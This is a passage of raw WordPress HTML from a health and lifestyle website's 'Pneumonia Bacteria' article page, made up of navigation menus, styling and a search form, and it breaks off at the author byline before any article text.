</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="post-template-default single single-post postid-9353 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/pneumonia/pneumonia-2/" title="Pneumonia">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2018/03/Debunked-HIV-Myths-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2018/03/Debunked-HIV-Myths-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2018/03/Debunked-HIV-Myths-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2018/03/Debunked-HIV-Myths-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/pneumonia/" title="Pneumonia">Pneumonia</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/pneumonia/pneumonia-2/" title="Pneumonia">
					Pneumonia					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/pneumonia/pneumonia-bacteria-2/" title="Pneumonia Bacteria">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Pneumonia-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Pneumonia-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Pneumonia-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Pneumonia-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/pneumonia/" title="Pneumonia">Pneumonia</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/pneumonia/pneumonia-bacteria-2/" title="Pneumonia Bacteria">
					Pneumonia Bacteria					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/pneumonia/pneumonia-in-infants-and-children/" title="Pneumonia in Infants and Children">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2018/03/Pneumonia-in-Infants-and-Children-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2018/03/Pneumonia-in-Infants-and-Children-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2018/03/Pneumonia-in-Infants-and-Children-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2018/03/Pneumonia-in-Infants-and-Children-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/pneumonia/" title="Pneumonia">Pneumonia</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/pneumonia/pneumonia-in-infants-and-children/" title="Pneumonia in Infants and Children">
					Pneumonia in Infants and Children					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/5-ways-to-stay-fit-at-the-office/" title="5 Ways to Stay Fit at the Office"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/5-Tips-Staying-Fit-at-the-Office-featured-298x186.jpg" alt="5 Ways to Stay Fit at the Office"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/5-ways-to-stay-fit-at-the-office/" >5 Ways to Stay Fit at the Office</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-a-chest-cold/" title="What is a Chest Cold?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36339131_m-2015-e1484251736507-298x186.jpg" alt="What is a Chest Cold?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-a-chest-cold/" >What is a Chest Cold?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/treatment-chronic-constipation/" title="Treatment Chronic Constipation"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/The-Best-Natural-Remedies-for-Constipation-Relief-Featured-298x186.jpg" alt="Treatment Chronic Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/treatment-chronic-constipation/" >Treatment Chronic Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer-298x186.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-causes-schizophrenia/" title="What Causes Schizophrenia?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Schizophrenia-Causes-featured-298x186.jpg" alt="What Causes Schizophrenia?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-causes-schizophrenia/" >What Causes Schizophrenia?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-are-the-main-causes-for-a-food-allergy/" title="What Are The Main Causes For A Food Allergy?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/food-allergy-Copy-933x445-298x186.jpg" alt="What Are The Main Causes For A Food Allergy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-are-the-main-causes-for-a-food-allergy/" >What Are The Main Causes For A Food Allergy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-are-the-stages-of-breast-cancer/" title="What are the Stages of Breast Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-are-the-Stages-of-Breast-Cancer-Featured-298x186.jpg" alt="What are the Stages of Breast Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-are-the-stages-of-breast-cancer/" >What are the Stages of Breast Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1484176901694-298x186.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/COPD-What-is-it-and-How-is-it-Treated-featured-298x186.jpg" alt="COPD Treatment: What Are Your Options?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" >COPD Treatment: What Are Your Options?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" title="Sex Reassignment Therapy: What You Need to Know"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Knowledge-About-Sex-Reassignment-Therapy-298x186.jpg" alt="Sex Reassignment Therapy: What You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" >Sex Reassignment Therapy: What You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" title="Everything You Need to Know About COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_121712950_m-2015-298x186.jpg" alt="Everything You Need to Know About COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" >Everything You Need to Know About COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/a-guide-to-getting-a-business-loan/" title="A Guide to Getting a Business Loan"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Getting-a-Business-Loan-featured-298x186.jpg" alt="A Guide to Getting a Business Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/a-guide-to-getting-a-business-loan/" >A Guide to Getting a Business Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/email-marketing-tips-for-your-small-business/" title="Email Marketing Tips for your Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Email-Marketing-Tips-for-your-Small-Business-featured-298x186.jpg" alt="Email Marketing Tips for your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/email-marketing-tips-for-your-small-business/" >Email Marketing Tips for your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/all-plumbers-need-these-10-tools/" title="All Plumbers Need These 10 Tools"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/osit-298x186.jpg" alt="All Plumbers Need These 10 Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/all-plumbers-need-these-10-tools/" >All Plumbers Need These 10 Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/pros-cons-becoming-plumber/" title="The Pros and Cons of Becoming a Plumber"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/new-site-plumber-pros-and-cons-933x445-298x186.jpg" alt="The Pros and Cons of Becoming a Plumber"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/pros-cons-becoming-plumber/" >The Pros and Cons of Becoming a Plumber</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" title="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Business-Credit-Report-featured-298x186.jpg" alt="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" >Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-make-your-business-card-work-for-you/" title="How to Make your Business Card Work for You"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Make-your-Business-Card-Work-for-You-featured-298x186.jpg" alt="How to Make your Business Card Work for You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-make-your-business-card-work-for-you/" >How to Make your Business Card Work for You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/social-security-retirement-what-you-need-to-know/" title="Social Security Retirement: What you Need to Know"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Social-Security-Retirement-What-you-Need-to-Know-Featured-298x186.jpg" alt="Social Security Retirement: What you Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/social-security-retirement-what-you-need-to-know/" >Social Security Retirement: What you Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/going-through-a-divorce-heres-what-can-happen-to-your-mortgage/" title="Going through a Divorce? Here&#8217;s what can Happen to your&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Going-through-a-Divorce-Heres-what-can-Happen-to-your-Mortgage-featured-298x186.jpg" alt="Going through a Divorce? Here&#8217;s what can Happen to your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/going-through-a-divorce-heres-what-can-happen-to-your-mortgage/" >Going through a Divorce? Here&#8217;s what can Happen to your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-is-401k-rollover/" title="What is 401k Rollover?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-is-401k-Rollover-featured-298x186.jpg" alt="What is 401k Rollover?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-is-401k-rollover/" >What is 401k Rollover?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/can-you-rebuild-your-bad-credit/" title="Can You Rebuild Your Bad Credit?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/Can-You-Rebuild-Your-Bad-Credit-298x186.jpg" alt="Can You Rebuild Your Bad Credit?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/can-you-rebuild-your-bad-credit/" >Can You Rebuild Your Bad Credit?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-3-best-student-loan-consolidation-companies/" title="The 3 Best Student Loan Consolidation Companies"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-3-Best-Student-Loan-Consolidation-Companies-featured-298x186.jpg" alt="The 3 Best Student Loan Consolidation Companies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-3-best-student-loan-consolidation-companies/" >The 3 Best Student Loan Consolidation Companies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured-298x186.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/are-self-driving-cars-safe/" title="Are Self-Driving Cars Safe?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Are-Self-Driving-Cars-Safe-featured-298x186.jpg" alt="Are Self-Driving Cars Safe?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/are-self-driving-cars-safe/" >Are Self-Driving Cars Safe?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://fastquickanswer.com/wp-content/uploads/2019/08/shutterstock_14296759-298x186.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" title="How Video Conferencing can Improve your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-Video-Conferencing-can-Improve-your-Business-featured-298x186.jpg" alt="How Video Conferencing can Improve your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" >How Video Conferencing can Improve your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://fastquickanswer.com/wp-content/uploads/2019/08/49798acb62fbb535486e19b45b8627b1-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" title="Use your Smartphone to Transfer Money with these 5 Apps"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Use-your-Smartphone-to-Transfer-Money-with-these-5-Apps-featured-298x186.jpg" alt="Use your Smartphone to Transfer Money with these 5 Apps"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" >Use your Smartphone to Transfer Money with these 5 Apps</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://fastquickanswer.com/wp-content/uploads/2019/09/shutterstock_1216654198.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance/" title="How to Find Cheap Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Find-Cheap-Car-Insurance-featured-298x186.jpg" alt="How to Find Cheap Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance/" >How to Find Cheap Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-cars-for-moms/" title="10 Best Cars For Moms"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717-298x186.jpg" alt="10 Best Cars For Moms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-cars-for-moms/" >10 Best Cars For Moms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-affordable-crossover-suvs/" title="5 Affordable Crossover SUVs"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/5-Affordable-Crossover-SUVs-featured-image-298x186.jpg" alt="5 Affordable Crossover SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-affordable-crossover-suvs/" >5 Affordable Crossover SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/01-298x186.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/how-to-finance-a-used-car/" title="How to Finance a Used Car"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Finance-a-Used-Car-featured-298x186.jpg" alt="How to Finance a Used Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/how-to-finance-a-used-car/" >How to Finance a Used Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Tips-for-Saving-Money-on-a-Car-Rental-featured-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://fastquickanswer.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-9353" class="post-9353 post type-post status-publish format-standard has-post-thumbnail hentry category-pneumonia tag-ammonia-symptoms tag-cap tag-hap tag-how-to-tell-if-you-have-pneumonia tag-pneumonia tag-pneumonia-causes tag-pneumonia-contagious tag-pneumonia-diagnosis tag-pneumonia-in-children tag-pneumonia-pathophysiology tag-pneumonia-symptoms tag-pneumonia-symptoms-adults tag-pneumonia-treatment tag-pneumonia-types tag-sickness-in-the-lungs tag-what-to-do-if-you-have-pneumonia">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Pneumonia Bacteria</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="777" height="425" src="https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Pneumonia.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" srcset="https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Pneumonia.jpg 777w, https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Pneumonia-300x164.jpg 300w, https://fastquickanswer.com/wp-content/uploads/2018/03/What-Causes-Pneumonia-768x420.jpg 768w" sizes="(max-width: 777px) 100vw, 777px" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://fastquickanswer.com/author/admin/" title="Posts by Joel Carson" rel="author">Joel Carson</a>					</span>

				</div>
				<!--post-info-->
				
